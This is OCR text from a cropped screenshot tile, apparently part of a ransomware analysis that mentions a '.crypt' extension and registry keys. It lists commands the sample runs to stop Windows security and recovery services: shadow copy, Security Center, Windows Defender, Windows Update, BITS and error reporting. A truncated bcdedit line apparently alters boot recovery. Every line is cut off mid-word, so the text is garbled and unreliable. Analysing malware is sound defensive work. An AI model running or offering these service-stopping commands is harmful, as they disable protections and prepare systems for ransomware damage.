
→HKEY_LOCAL_MACHINE\Softwa
HKEY_CURRENT_USER\Softwa
HKEY_LOCAL_MACHINE\Softw
HKEY_CURRENT_USER\Softwa
In addition to this, the .crypt
it by obtaining administrative
administrator:
→ sc stop VVS
sc stop wscsvc
sc stop WinDefend
sc stop wuauserv
sc stop BITS
sc stop ERSvc
sc stop WerSvc
cmd.exe /C bcdedit /set {def